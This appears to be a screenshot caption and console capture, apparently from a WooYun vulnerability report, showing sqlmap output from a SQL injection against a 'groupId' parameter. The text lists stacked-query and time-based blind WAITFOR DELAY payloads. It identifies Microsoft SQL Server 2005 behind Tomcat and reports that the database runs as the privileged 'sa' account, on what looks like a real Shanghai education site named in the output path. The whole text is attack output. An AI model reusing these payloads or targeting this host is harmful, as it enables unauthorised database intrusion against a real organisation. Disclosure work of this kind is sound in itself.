 管理员: sqlmap
+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=group73000000056'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group73000000056' WAITFOR DELAY '0:0:5'--
---
[10:55:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:55:12] [INFO] fetching current user
[10:55:13] [WARNING] reflective value(s) found and filtering out
[10:55:13] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
current user:    'sa'
[10:55:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 10:55:13
D:\Python27\sqlmap>
www.wooyun.org